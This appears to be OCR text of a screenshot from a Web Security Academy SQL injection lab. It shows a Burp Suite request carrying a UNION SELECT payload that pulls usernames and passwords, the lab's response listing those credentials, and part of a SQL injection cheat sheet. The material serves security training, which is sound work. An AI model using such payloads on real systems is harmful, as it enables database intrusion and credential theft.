 Applications
Burp Suite Community ...
SQL injection cheat she...
Terminal - z3nsh3ll@bla...
Mon 16 May, 08:35 z3nsh3ll
Burp Suite Community Edition v2022.2.5-12599 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2c%20username%7c%7c'%3c-%3e'%7c%7cpassword%20
FROM%20users%20-- HTTP/1.1
2 Host: ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
3 Cookie: session=2YBOexeT1825AZof88kfjcokyXD4zEB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
? Search... 0 matches
Response
Pretty Raw Hex Render \n
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Toys & Games
administrator<->cx4o6zn85nz5iaas77b6
wiener<->65e9fsagn12qx7nvmi8l
carlos<->dsanjh60srvr4bu99nl9
Gym Suit View details
Inflatable Holiday Home View details
Balance Beams View details
Packaway Carport View details
Done
5,281 bytes | 32 millis
Inspector
Selection 97
Selected text
Lifestyle'%20UNION%20SELECT%20NULL%2c%20
username%7c%7c'%3c-%3e'%7c%7cpassword%20
FROM%20users%20--
Decoded from: URL encoding
Lifestyle' UNION SELECT NULL, username||
'<->'||password FROM users --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection cheat sheet | Web Security Academy — Mozilla Firefox
Lab: SQL injection UNION × SQL injection cheat sheet × SQL injection UNION atta × +
https://portswigger.net/web-security/sql-injec
6
Academy home
Web Security Academy >> SQL injection >> Cheat sheet
SQL injection cheat sheet
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks
that often arise when performing SQL injection attacks.
String concatenation
You can concatenate together multiple strings to make a single string.
Oracle 'foo'||'bar'
Microsoft 'foo'+'bar'
PostgreSQL 'foo'||'bar'
MySQL 'foo' 'bar' [Note the space between the two strings]
CONCAT('foo','bar')
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based.
Each of the following expressions will return the string ba.
Oracle SUBSTR('foobar', 4, 2)
Microsoft SUBSTRING('foobar', 4, 2)
PostgreSQL SUBSTRING('foobar', 4, 2)
MySQL SUBSTRING('foobar', 4, 2)
Comments
You can use comments to truncate a query and remove the portion of the original query that follows your input.
Oracle --comment
Microsoft --comment
/*comment*/
Track your progress